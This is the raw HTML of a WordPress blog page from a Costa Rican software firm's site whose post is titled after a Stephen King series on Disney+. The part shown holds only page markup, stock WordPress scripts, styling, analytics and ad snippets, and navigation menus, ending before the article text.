

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolksoftcr.com/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante/
body_size: 17674
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>

    <!-- Meta Title -->
    <title>Wolksoft | Soluciones Tecnológicas a la Medida</title>

    <!-- Meta Description -->
    <meta name="description" content="Wolksoft - Soluciones tecnológicas innovadoras para empresas. Especializados en desarrollo de software a medida, consultorías tecnológicas, facturación electrónica y servicios en la nube.">

    <!-- Open Graph Tags para Facebook, LinkedIn y WhatsApp -->
    <meta property="og:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta property="og:description" content="Desarrollo de software, consultorías tecnológicas, servicios en la nube y soluciones integrales para empresas. Potencia tu negocio con Wolksoft.">
    <meta property="og:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">
    <meta property="og:url" content="https://www.wolksoftcr.com">
    <meta property="og:type" content="website">

    <!-- Twitter Card para Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta name="twitter:description" content="Descubre nuestras soluciones de desarrollo de software, facturación electrónica y servicios en la nube. Lleva tu negocio al siguiente nivel con Wolksoft.">
    <meta name="twitter:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">


	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante &#8211; Wolk Software</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Feed" href="https://wolksoftcr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Comments Feed" href="https://wolksoftcr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante Comments Feed" href="https://wolksoftcr.com/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolksoftcr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolksoftcr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.1' media='all' />
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNSBNR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wolksoftcr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNSBNR");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wolksoftcr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolksoftcr.com/wp-json/wp/v2/posts/23570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolksoftcr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://wolksoftcr.com/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante/" />
<link rel='shortlink' href='https://wolksoftcr.com/?p=23570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Funa-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Funa-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '864603391020102', url);
      </script>
    <script type='text/javascript'>fbq('init', '864603391020102', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=864603391020102&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8152922114813146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="32x32" />
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<meta name="msapplication-TileImage" content="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007087}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#007087}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007087}.thumbnail:hover .link-post-svg-icon{background-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007087}.widget-title{border-color:#007087}blockquote{border-color:#007087}#searchform-dropdown{border-color:#007087}.dropdown-menu .sub-menu{border-color:#007087}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007087}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}.social-widget li.oceanwp-email a:hover{border-color:#007087}#respond #cancel-comment-reply-link:hover{border-color:#007087}body .contact-info-widget.big-icons li:hover i{border-color:#007087}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}blockquote,.wp-block-quote{border-left-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007087}a{color:#737373}a .owp-icon use{stroke:#737373}.container{width:1600px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Typography CSS */body{font-family:Montserrat;color:#737373}
</style></head>

<body class="post-template-default single single-post postid-23570 single-format-image wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-technology has-topbar page-header-disabled" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-home" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link">Inicio</a></li><li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link">Sobre Nosotros</a></li><li id="menu-item-8096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link">Facturación Electrónica</a></li>	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link">Punto de Venta</a></li></ul>
</li><li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link">Blog</a></li><li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link">Iniciar Sesión</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-home-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link"><span class="text-wrap">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link"><span class="text-wrap">Facturación Electrónica</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link"><span class="text-wrap">Punto de Venta</span></a></li></ul>
